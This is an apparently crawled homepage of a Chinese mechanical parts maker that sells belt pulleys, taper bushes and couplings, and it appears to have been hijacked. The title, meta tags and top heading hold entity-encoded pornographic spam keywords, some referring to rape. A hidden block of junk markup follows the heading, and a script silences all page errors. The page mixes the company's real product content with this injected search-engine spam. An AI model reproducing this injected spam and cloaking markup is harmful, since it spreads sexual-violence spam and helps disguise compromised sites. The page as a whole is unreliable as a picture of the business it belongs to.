

--- FILE ---
content_type: text/html
request_url: http://www.weixindama.com/index.html
body_size: 15855
content:
<!DOCTYPE html><html><head>
    
        <meta charset="utf-8">
<title>&#26085;&#26085;&#27257;&#29408;&#29408;&#29233;&#27431;&#32654;&#35270;&#39057;&#124;&#20122;&#27954;&#39640;&#28165;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#124;&#26085;&#26412;&#38889;&#22269;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22899;&#124;&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#97;&#31532;&#19968;&#39029;&#124;&#24378;&#22904;&#26085;&#38889;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#25773;&#25918;&#118;&#97;&#124;&#57;&#55;&#115;&#101;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#33258;&#22312;&#32447;&#124;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40635;&#35910;</title>
        <meta name="description" content="&#26085;&#26085;&#27257;&#29408;&#29408;&#29233;&#27431;&#32654;&#35270;&#39057;&#124;&#20122;&#27954;&#39640;&#28165;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#124;&#26085;&#26412;&#38889;&#22269;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22899;&#124;&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#97;&#31532;&#19968;&#39029;&#124;&#24378;&#22904;&#26085;&#38889;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#25773;&#25918;&#118;&#97;&#124;&#57;&#55;&#115;&#101;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#33258;&#22312;&#32447;&#124;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40635;&#35910;" />
        <meta name="keywords" content="&#26085;&#26085;&#27257;&#29408;&#29408;&#29233;&#27431;&#32654;&#35270;&#39057;&#124;&#20122;&#27954;&#39640;&#28165;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#124;&#26085;&#26412;&#38889;&#22269;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22899;&#124;&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#97;&#31532;&#19968;&#39029;&#124;&#24378;&#22904;&#26085;&#38889;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#25773;&#25918;&#118;&#97;&#124;&#57;&#55;&#115;&#101;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#33258;&#22312;&#32447;&#124;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40635;&#35910;" />
        <meta http-equiv="x-dns-prefetch-control" content="on" />


    <link rel="shortcut icon " type="images/x-icon" href="" />
    <link type="text/css" rel="stylesheet" href="/npublic/libs/css/ceccbootstrap.min.css,global.css?instance=new2022111120221135627&viewType=p&v=1681179217000&siteType=oper">
    <link type="text/css" rel="stylesheet" href="/css/site.css?instance=new2022111120221135627&viewType=p&v=1681179217000&siteType=oper">
    <link type="text/css" rel="stylesheet" href="/css/Home_955f85ec98e26bd04766838e56f42af77845bab0.min.css?instance=new2022111120221135627&viewType=p&v=1681179217000&siteType=oper">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <meta name="renderer" content="webkit" />
<meta name="force-rendering" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<script>
    window.env = 'product';
    window.tenant={"bossProductInstance":"NEW2022111120221135627","cdnFlag":"0","cusId":"1222942","domainSSL":"0","domainStatus":10,"flag":1,"foreign":false,"language":"zh_CN","domain":"www.weixindama.com","makeDomain":"2211115509.p.make.dcloud.portal1.portal.thefastmake.com","mobileMakeDomain":"2211115509.m.make.dcloud.portal1.portal.thefastmake.com","mobileProductDomain":"2211115509.m.oper.dcloud.portal1.portal.fastoper.com","mobilePublishTime":1677489792000,"mobileStatus":8,"ningkerDomain":"DOMESTIC_TRADE","pcPublishTime":1681179217000,"productDomain":"2211115509.p.oper.dcloud.portal1.portal.fastoper.com","siteType":"oper","status":6,"tenantId":303147,"unittype":"portal-saas","viewType":"p","code":"2211115509"};
    window.pageObj={"instanceId":"new2022111120221135627","pageId":"38d2398e-2daf-4dc2-bd0d-e11a25823717","name":"首頁","filename":"Home","pageAddress":null,"appId":"60004","pageMotherSetIdList":["head","footer"],"pageMotherSetList":[{"instanceId":"new2022111120221135627","motherSetId":"head","motherSetName":"默認(rèn)頭部","motherViewType":null,"motherOperStatus":null,"motherSetImageUrl":"/productimg/mother/p/head.png","motherSetDel":1,"motherSetLocation":0,"pageIds":null,"createTime":1654065231000,"updateTime":1654065231000,"version":0},{"instanceId":"new2022111120221135627","motherSetId":"footer","motherSetName":"默認(rèn)底部","motherViewType":null,"motherOperStatus":null,"motherSetImageUrl":"/productimg/mother/p/footer.png","motherSetDel":1,"motherSetLocation":1,"pageIds":null,"createTime":1654065231000,"updateTime":1654065231000,"version":0}],"children":null,"batchCacheTPageList":null,"pageType":"1","contentType":"18508","viewType":null,"imageUrl":null,"previewImg":null,"showOrder":0,"parentId":"0","bindId":null,"operStatus":"BUSINESS","del":0,"pageTypeName":null,"isHomePage":1,"isLoginPage":0,"isRegisterPage":null,"isDeafault":0,"isLoginCheck":null,"isSpecialPage":0,"isErrorPage":0,"isPermissionPage":null,"isShopPage":0,"isNavigation":1,"isFlowpage":0,"createTime":null,"updateTime":null,"renderInfo":{"host":"2211115509.p.oper.dcloud.portal1.portal.fastoper.com","realhost":"www.weixindama.com"}};
</script>
<script src="/npublic/libs/core/ceccjquery.min.js,require.min.js,lib.min.js,page.min.js?instance=new2022111120221135627&viewType=p&v=1681179217000&siteType=oper"></script>
<script src="/npublic/commonjs/common.js?instance=new2022111120221135627&viewType=p&v=1681179217000&siteType=oper"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body data-pageid="38d2398e-2daf-4dc2-bd0d-e11a25823717">
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.weixindama.com/">&#26085;&#26085;&#27257;&#29408;&#29408;&#29233;&#27431;&#32654;&#35270;&#39057;&#124;&#20122;&#27954;&#39640;&#28165;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#124;&#26085;&#26412;&#38889;&#22269;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22899;&#124;&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#97;&#31532;&#19968;&#39029;&#124;&#24378;&#22904;&#26085;&#38889;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#25773;&#25918;&#118;&#97;&#124;&#57;&#55;&#115;&#101;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#33258;&#22312;&#32447;&#124;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40635;&#35910;</a></h1>
<div id="69lxk" class="pl_css_ganrao" style="display: none;"><ins id="69lxk"></ins><output id="69lxk"><legend id="69lxk"><menu id="69lxk"></menu></legend></output><menuitem id="69lxk"><dd id="69lxk"><pre id="69lxk"><dl id="69lxk"></dl></pre></dd></menuitem><samp id="69lxk"></samp><center id="69lxk"></center><sub id="69lxk"><input id="69lxk"><delect id="69lxk"><bdo id="69lxk"></bdo></delect></input></sub><i id="69lxk"></i><label id="69lxk"><bdo id="69lxk"></bdo></label><b id="69lxk"></b><input id="69lxk"></input><noscript id="69lxk"><tbody id="69lxk"></tbody></noscript><th id="69lxk"></th><track id="69lxk"></track><video id="69lxk"><ol id="69lxk"></ol></video><dfn id="69lxk"><sub id="69lxk"><optgroup id="69lxk"><div id="69lxk"></div></optgroup></sub></dfn><rp id="69lxk"><dl id="69lxk"><tt id="69lxk"><i id="69lxk"></i></tt></dl></rp><var id="69lxk"><acronym id="69lxk"><menu id="69lxk"></menu></acronym></var><option id="69lxk"><source id="69lxk"></source></option><ruby id="69lxk"></ruby><dl id="69lxk"><noframes id="69lxk"><td id="69lxk"></td></noframes></dl><th id="69lxk"></th><option id="69lxk"></option><video id="69lxk"><tfoot id="69lxk"><em id="69lxk"></em></tfoot></video><video id="69lxk"></video><kbd id="69lxk"><cite id="69lxk"><rp id="69lxk"><dl id="69lxk"></dl></rp></cite></kbd><form id="69lxk"><nav id="69lxk"><dd id="69lxk"><tbody id="69lxk"></tbody></dd></nav></form><td id="69lxk"></td><noframes id="69lxk"></noframes><abbr id="69lxk"></abbr><tr id="69lxk"></tr><menuitem id="69lxk"><listing id="69lxk"><sup id="69lxk"><menu id="69lxk"></menu></sup></listing></menuitem><small id="69lxk"></small><var id="69lxk"><acronym id="69lxk"><strong id="69lxk"><big id="69lxk"></big></strong></acronym></var><u id="69lxk"><dd id="69lxk"></dd></u><table id="69lxk"><td id="69lxk"></td></table><form id="69lxk"><nav id="69lxk"></nav></form><big id="69lxk"><track id="69lxk"><pre id="69lxk"><small id="69lxk"></small></pre></track></big><mark id="69lxk"><table id="69lxk"></table></mark><track id="69lxk"></track><source id="69lxk"><tr id="69lxk"><abbr id="69lxk"><wbr id="69lxk"></wbr></abbr></tr></source><div id="69lxk"></div><source id="69lxk"><tr id="69lxk"></tr></source><small id="69lxk"><p id="69lxk"><ruby id="69lxk"></ruby></p></small><menu id="69lxk"><legend id="69lxk"><track id="69lxk"></track></legend></menu><p id="69lxk"></p><div id="69lxk"><bdo id="69lxk"><acronym id="69lxk"><dfn id="69lxk"></dfn></acronym></bdo></div><ol id="69lxk"></ol><dd id="69lxk"><li id="69lxk"><ol id="69lxk"><em id="69lxk"></em></ol></li></dd><form id="69lxk"><ul id="69lxk"><fieldset id="69lxk"></fieldset></ul></form><acronym id="69lxk"></acronym><label id="69lxk"></label><strong id="69lxk"></strong><b id="69lxk"></b><thead id="69lxk"></thead><blockquote id="69lxk"><bdo id="69lxk"><tr id="69lxk"><abbr id="69lxk"></abbr></tr></bdo></blockquote><pre id="69lxk"><meter id="69lxk"><nobr id="69lxk"><form id="69lxk"></form></nobr></meter></pre><bdo id="69lxk"><ins id="69lxk"></ins></bdo><input id="69lxk"></input><em id="69lxk"><style id="69lxk"></style></em><p id="69lxk"></p><strike id="69lxk"><option id="69lxk"></option></strike><pre id="69lxk"></pre><small id="69lxk"></small><progress id="69lxk"><th id="69lxk"></th></progress><form id="69lxk"><legend id="69lxk"><track id="69lxk"><dl id="69lxk"></dl></track></legend></form><sup id="69lxk"></sup><label id="69lxk"><delect id="69lxk"><listing id="69lxk"><span id="69lxk"></span></listing></delect></label><source id="69lxk"><ul id="69lxk"><fieldset id="69lxk"><acronym id="69lxk"></acronym></fieldset></ul></source><legend id="69lxk"></legend><th id="69lxk"><span id="69lxk"><dfn id="69lxk"><strike id="69lxk"></strike></dfn></span></th><small id="69lxk"><td id="69lxk"></td></small><p id="69lxk"></p><span id="69lxk"><form id="69lxk"><legend id="69lxk"></legend></form></span><optgroup id="69lxk"><div id="69lxk"><video id="69lxk"></video></div></optgroup><dfn id="69lxk"><center id="69lxk"><optgroup id="69lxk"></optgroup></center></dfn><optgroup id="69lxk"></optgroup><span id="69lxk"></span><nobr id="69lxk"><dfn id="69lxk"></dfn></nobr><table id="69lxk"></table><strong id="69lxk"></strong><delect id="69lxk"></delect><tr id="69lxk"><var id="69lxk"></var></tr><optgroup id="69lxk"></optgroup><noscript id="69lxk"><tbody id="69lxk"></tbody></noscript><option id="69lxk"></option><dd id="69lxk"><li id="69lxk"><tfoot id="69lxk"></tfoot></li></dd><u id="69lxk"></u><strike id="69lxk"><noscript id="69lxk"><strike id="69lxk"></strike></noscript></strike><blockquote id="69lxk"><bdo id="69lxk"><tr id="69lxk"><abbr id="69lxk"></abbr></tr></bdo></blockquote><abbr id="69lxk"><dl id="69lxk"><pre id="69lxk"></pre></dl></abbr><strong id="69lxk"></strong><meter id="69lxk"><dfn id="69lxk"><form id="69lxk"><optgroup id="69lxk"></optgroup></form></dfn></meter><u id="69lxk"></u><object id="69lxk"><del id="69lxk"></del></object><strong id="69lxk"></strong><code id="69lxk"><dfn id="69lxk"></dfn></code><delect id="69lxk"></delect><b id="69lxk"></b><form id="69lxk"><nav id="69lxk"><dd id="69lxk"></dd></nav></form><pre id="69lxk"></pre><output id="69lxk"></output><nobr id="69lxk"><dfn id="69lxk"><table id="69lxk"><dd id="69lxk"></dd></table></dfn></nobr><label id="69lxk"><button id="69lxk"><style id="69lxk"><meter id="69lxk"></meter></style></button></label><noframes id="69lxk"></noframes><ul id="69lxk"></ul><wbr id="69lxk"><kbd id="69lxk"></kbd></wbr><bdo id="69lxk"><pre id="69lxk"><label id="69lxk"></label></pre></bdo><i id="69lxk"></i><blockquote id="69lxk"></blockquote><style id="69lxk"></style><del id="69lxk"></del><progress id="69lxk"></progress><div id="69lxk"><th id="69lxk"></th></div><ins id="69lxk"><label id="69lxk"><button id="69lxk"><object id="69lxk"></object></button></label></ins><thead id="69lxk"><strong id="69lxk"><big id="69lxk"><nobr id="69lxk"></nobr></big></strong></thead><p id="69lxk"></p><div id="69lxk"><th id="69lxk"></th></div><label id="69lxk"><delect id="69lxk"><listing id="69lxk"><span id="69lxk"></span></listing></delect></label><nobr id="69lxk"></nobr><acronym id="69lxk"><abbr id="69lxk"><wbr id="69lxk"><output id="69lxk"></output></wbr></abbr></acronym><dl id="69lxk"></dl><center id="69lxk"><noscript id="69lxk"></noscript></center><option id="69lxk"></option><thead id="69lxk"><li id="69lxk"><tfoot id="69lxk"></tfoot></li></thead><label id="69lxk"><button id="69lxk"></button></label><abbr id="69lxk"><center id="69lxk"><abbr id="69lxk"></abbr></center></abbr><output id="69lxk"></output><abbr id="69lxk"><dl id="69lxk"></dl></abbr><cite id="69lxk"><rp id="69lxk"></rp></cite><strong id="69lxk"></strong><acronym id="69lxk"><b id="69lxk"><wbr id="69lxk"><abbr id="69lxk"></abbr></wbr></b></acronym><menu id="69lxk"></menu><sup id="69lxk"><option id="69lxk"></option></sup><table id="69lxk"><td id="69lxk"><li id="69lxk"></li></td></table><address id="69lxk"><form id="69lxk"></form></address><form id="69lxk"></form><ol id="69lxk"></ol><acronym id="69lxk"><abbr id="69lxk"></abbr></acronym><code id="69lxk"></code><sup id="69lxk"><optgroup id="69lxk"><xmp id="69lxk"></xmp></optgroup></sup><video id="69lxk"><ol id="69lxk"><em id="69lxk"></em></ol></video><var id="69lxk"><address id="69lxk"><menu id="69lxk"><samp id="69lxk"></samp></menu></address></var><blockquote id="69lxk"><bdo id="69lxk"></bdo></blockquote><ruby id="69lxk"></ruby><tr id="69lxk"></tr><acronym id="69lxk"></acronym><strong id="69lxk"></strong><noscript id="69lxk"><tbody id="69lxk"></tbody></noscript><pre id="69lxk"></pre><legend id="69lxk"></legend></div><div   id="2r944syp8i"   class="main">

<div   class="2r944syp8i"   id="c_grid-116273709439191">    <div   id="2r944syp8i"   class="p_gridbox signal s_tmpl">
            <div   class="2r944syp8i"   id="content_box-116273709439191-0" class="d_gridCell_0 p_gridCell ND_empty"><div   class="2r944syp8i"   id="c_navigation_084_P_019-1658217382383">
<div   id="2r944syp8i"   class="e_container-44 s_layout">
    <div   id="2r944syp8i"   class="cbox-44-0 p_item"><div   id="2r944syp8i"   class="e_container-45 s_layout">
    <div   id="2r944syp8i"   class="cbox-45-0 p_item"><p class="e_text-46 s_title">
        歡迎您訪問石家莊市利華機(jī)械制造有限公司官網(wǎng)！
</p></div>
    <div   id="2r944syp8i"   class="cbox-45-1 p_item"><div   id="2r944syp8i"   class="e_richText-47 s_title clearfix">
    <p>產(chǎn)品服務(wù)電話：<a href="tel:13930499536">13930499536</a> / <a href="tel:0311-85434651">0311-85434651</a></p>

</div></div>
</div></div>
</div><div   id="2r944syp8i"   class="e_container-21 s_layout fIxBox">
    <div   id="2r944syp8i"   class="cbox-21-0 p_item"><div   id="2r944syp8i"   class="e_image-39 s_img">
                    <a href="undefined" target="_self">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/2157469c-6526-47a5-a093-d4a187a77641.png" alt="石家莊市利華機(jī)械制造有限公司" title="石家莊市利華機(jī)械制造有限公司" la="la" needthumb="true"/>
        
                    </a>
</div></div>
    <div   id="2r944syp8i"   class="cbox-21-1 p_item"><div   id="2r944syp8i"   class="e_navigationA-43 " needjs="true">
    <div   id="2r944syp8i"   class="p_navButton">
        <p class="p_iconBox">
            <svg t="1625644785779" class="icon p_openIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5036" width="200" height="200"><path d="M793.93115234 342.36010742H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438 0 18.20983887-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 732.80047607H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438s-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 537.99639893H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898438s15.0704956-32.95898438 33.65112305-32.95898437h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898437s-15.0704956 32.95898438-33.65112305 32.95898438z" p-id="5037"></path></svg>
        </p>
    </div>
    <div   id="2r944syp8i"   class="p_navContent">
        <div   id="2r944syp8i"   class="p_navButton">
            <p class="p_iconBox">
                <svg t="1625645389126" class="icon p_closeIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5167" width="200" height="200"><path d="M798.72 225.73511147a44.78293333 44.78293333 0 0 0-31.85777813-13.19822294c-11.83288853 0-23.66577813 5.00622187-31.85777707 13.19822294L512 447.82933333 289.45066667 225.28a44.78293333 44.78293333 0 0 0-31.85777814-13.19822187c-11.83288853 0-23.66577813 5.00622187-32.31288853 13.19822187a45.32906667 45.32906667 0 0 0 0 64.17066667L447.82933333 512 225.28 734.54933333a45.32906667 45.32906667 0 1 0 64.17066667 64.17066667L512 576.17066667l222.54933333 222.54933333a45.32906667 45.32906667 0 1 0 64.17066667-64.17066667L576.17066667 512l222.54933333-222.54933333c17.29422187-17.29422187 17.29422187-46.42133333 0-63.7155552z" p-id="5168"></path></svg>
            </p>
        </div>
        <ul class="p_level1Box">
            <li id="2r944syp8i"    class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/Home.html" target="">
                        <span>網(wǎng)站首頁</span>
                    </a>
                    
                </p>
            </li>
            <li id="2r944syp8i"    class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/intro/1.html" target="">
                        <span>走進(jìn)利華</span>
                    </a>
                    
                </p>
            </li>
            <li id="2r944syp8i"    class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/product/5/" target="">
                        <span>產(chǎn)品中心</span>
                    </a>
                    
                </p>
            </li>
            <li id="2r944syp8i"    class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/news_list.html" target="">
                        <span>新聞資訊</span>
                    </a>
                    
                </p>
            </li>
            <li id="2r944syp8i"    class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/zizhi.html" target="">
                        <span>資質(zhì)文件</span>
                    </a>
                    
                </p>
            </li>
            <li id="2r944syp8i"    class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/joinus.html" target="">
                        <span>人才招聘</span>
                    </a>
                    
                </p>
            </li>
            <li id="2r944syp8i"    class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/contact.html" target="">
                        <span>聯(lián)系我們</span>
                    </a>
                    
                </p>
            </li>
        </ul>
      
    </div>
</div>

</div>
</div>
 <input type="hidden" name="propJson" value='{&quot;dense_46&quot;:&quot;&quot;,&quot;imgList2_39&quot;:[],&quot;imgList1_39&quot;:[],&quot;setting_3&quot;:{},&quot;href_39&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;page&quot;,&quot;value&quot;:{&quot;pageId&quot;:&quot;af96174b-39ab-430a-a049-013fbaedc0p0&quot;,&quot;hash&quot;:&quot;&quot;},&quot;target&quot;:&quot;_self&quot;},&quot;space_39&quot;:0,&quot;setting_39&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;prompt_46&quot;:&quot;&quot;,&quot;href_46&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;showArrow_43&quot;:true}'/></div></div>
    </div>
</div>
<div   class="2r944syp8i"   id="c_banner_019-16770623025800">
<div   id="2r944syp8i"   class="e_bannerA-2 s_list" needjs="true">
    <div   id="2r944syp8i"   class="swiper-container" >
        <div   id="2r944syp8i"   class="swiper-wrapper p_swiperContainer">
            <div   id="2r944syp8i"   class="swiper-slide p_slide">
                    <div   id="2r944syp8i"   class="p_img">
                        <a href="javascript:;" >
                            <img src="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/11cf783b-7464-4a66-8a9b-e368ac8be59a.jpg" alt="小零件 成就大世界" title="小零件 成就大世界" la="la"/>
                        </a>
                    </div>
                <div   id="2r944syp8i"   class="p_info ">
                    <div>
                        <h1 class="text-white p_btitle">
                            <a href="javascript:;" >
                            小零件 成就大世界
                            </a>
                        </h1>
                        <h6 class="text-white p_subtitle">————</h6>
                        <p class="text-white p_summary">主要產(chǎn)品為國標(biāo)錐孔V型皮帶輪、錐套和來圖來樣加工非標(biāo)傳動件，年產(chǎn)量
5000余噸，擁有完善的檢驗(yàn)化驗(yàn)設(shè)備，質(zhì)量穩(wěn)定</p>
                    </div>
                </div>
            </div>
            <div   id="2r944syp8i"   class="swiper-slide p_slide">
                    <div   id="2r944syp8i"   class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/49911a2a-7b5b-4c81-8def-e7d9ad7ff566.jpg" alt="優(yōu)質(zhì)產(chǎn)品 ? 全球共享" title="優(yōu)質(zhì)產(chǎn)品 ? 全球共享" la="la"/>
        
                        </a>
                    </div>
                <div   id="2r944syp8i"   class="p_info ">
                    <div>
                        <h1 class="text-white p_btitle">
                            <a href="javascript:;" >
                            優(yōu)質(zhì)產(chǎn)品 ? 全球共享
                            </a>
                        </h1>
                        <h6 class="text-white p_subtitle">————</h6>
                        <p class="text-white p_summary">精良的加工設(shè)備，雄厚的技術(shù)力量，完善的檢驗(yàn)手段，高績效的管理團(tuán)隊(duì)是我們優(yōu)質(zhì)產(chǎn)品的可靠保障</p>
                    </div>
                </div>
            </div>
        </div>
        <div   id="2r944syp8i"   class="swiper-pagination p_pagenation"></div>
        <div   id="2r944syp8i"   class="js_editor_click swiper-button-next p_btn_next"></div>
        <div   id="2r944syp8i"   class="js_editor_click swiper-button-prev p_btn_prev"></div>
    </div>
</div>
 <input type="hidden" name="propJson" value='{&quot;settings_2&quot;:{&quot;videoLoop&quot;:false,&quot;videoControlor&quot;:false,&quot;navigation&quot;:true,&quot;pagination&quot;:true,&quot;effect&quot;:&quot;slide&quot;,&quot;showText&quot;:true,&quot;videoAutoplay&quot;:false,&quot;videoMouted&quot;:true,&quot;deplay&quot;:4,&quot;autoplay&quot;:true,&quot;speed&quot;:0,&quot;direction&quot;:&quot;horizontal&quot;}}'/></div><div   class="2r944syp8i"   id="c_product_list_041-1677121017422">
<div   id="2r944syp8i"   class="e_image-13 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/82474907-7cdd-4277-adff-b4f91bb94138.png" alt="圖片名稱" title="圖片名稱" la="la" needthumb="true"/>
        
</div><div   id="2r944syp8i"   class="e_container-11 s_layout">
    <div   id="2r944syp8i"   class="cbox-11-0 p_item"><div   id="2r944syp8i"   class="e_richText-12 s_title clearfix">
    <p>產(chǎn)品系列 &gt;<br />
<span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:16px;">PRODUCTS SERIES</span></span></p>

</div></div>
    <div   id="2r944syp8i"   class="cbox-11-1 p_item"><div   id="2r944syp8i"   class="e_loop-1 s_list" needjs="true">
    <div   id="2r944syp8i"   class="">

        <div>
            <div   id="2r944syp8i"   class="p_list">
                <div   id="2r944syp8i"   class="cbox-1 p_loopitem"><div   id="2r944syp8i"   class="e_container-2 s_layout">
    <div   id="2r944syp8i"   class="cbox-2-0 p_item"><div   id="2r944syp8i"   class="e_container-7 s_layout">
    <div   id="2r944syp8i"   class="cbox-7-0 p_item"><div   id="2r944syp8i"   class="e_image-3 s_img">
            <a href="/product/6/" target="_self">
        
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/dd5ab648-d2a1-496c-9ee8-cee26c3b7974.jpg" alt="繩輪系列" title="繩輪系列" la="la"/>
        
            </a>
</div></div>
</div></div>
</div></div>
                <div   id="2r944syp8i"   class="cbox-1 p_loopitem"><div   id="2r944syp8i"   class="e_container-2 s_layout">
    <div   id="2r944syp8i"   class="cbox-2-0 p_item"><div   id="2r944syp8i"   class="e_container-7 s_layout">
    <div   id="2r944syp8i"   class="cbox-7-0 p_item"><div   id="2r944syp8i"   class="e_image-3 s_img">
            <a href="/product/7/" target="_self">
        
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/00345023-18d4-4ce5-bbf6-7f038fb9bc10.jpg" alt="錐套系列" title="錐套系列" la="la"/>
        
            </a>
</div></div>
</div></div>
</div></div>
                <div   id="2r944syp8i"   class="cbox-1 p_loopitem"><div   id="2r944syp8i"   class="e_container-2 s_layout">
    <div   id="2r944syp8i"   class="cbox-2-0 p_item"><div   id="2r944syp8i"   class="e_container-7 s_layout">
    <div   id="2r944syp8i"   class="cbox-7-0 p_item"><div   id="2r944syp8i"   class="e_image-3 s_img">
            <a href="/product/10/" target="_self">
        
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/71770232-52c2-41a6-8a52-55dca1d9a592.jpg" alt="錐孔皮帶輪" title="錐孔皮帶輪" la="la"/>
        
            </a>
</div></div>
</div></div>
</div></div>
                <div   id="2r944syp8i"   class="cbox-1 p_loopitem"><div   id="2r944syp8i"   class="e_container-2 s_layout">
    <div   id="2r944syp8i"   class="cbox-2-0 p_item"><div   id="2r944syp8i"   class="e_container-7 s_layout">
    <div   id="2r944syp8i"   class="cbox-7-0 p_item"><div   id="2r944syp8i"   class="e_image-3 s_img">
            <a href="/product/8/" target="_self">
        
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/4a37d421-c3f1-4412-8435-2eca3234cd12.jpg" alt="HRC聯(lián)軸器" title="HRC聯(lián)軸器" la="la"/>
        
            </a>
</div></div>
</div></div>
</div></div>
                <div   id="2r944syp8i"   class="cbox-1 p_loopitem"><div   id="2r944syp8i"   class="e_container-2 s_layout">
    <div   id="2r944syp8i"   class="cbox-2-0 p_item"><div   id="2r944syp8i"   class="e_container-7 s_layout">
    <div   id="2r944syp8i"   class="cbox-7-0 p_item"><div   id="2r944syp8i"   class="e_image-3 s_img">
            <a href="/product/9/" target="_self">
        
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/271e3e15-0606-4c3c-a9b2-3011ad7d5de8.jpg" alt="直孔皮帶輪" title="直孔皮帶輪" la="la"/>
        
            </a>
</div></div>
</div></div>
</div></div>
                <div   id="2r944syp8i"   class="cbox-1 p_loopitem"><div   id="2r944syp8i"   class="e_container-2 s_layout">
    <div   id="2r944syp8i"   class="cbox-2-0 p_item"><div   id="2r944syp8i"   class="e_container-7 s_layout">
    <div   id="2r944syp8i"   class="cbox-7-0 p_item"><div   id="2r944syp8i"   class="e_image-3 s_img">
            <a href="/product/11/" target="_self">
        
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/78163550-4df6-4cce-a29b-bb3cd63b36bd.jpg" alt="多楔帶輪" title="多楔帶輪" la="la"/>
        
            </a>
</div></div>
</div></div>
</div></div>
            </div>
            <div   id="2r944syp8i"   class="p_page">
                
            <div   id="2r944syp8i"   class="page_con"></div>
        
            </div>
        </div>
    </div>
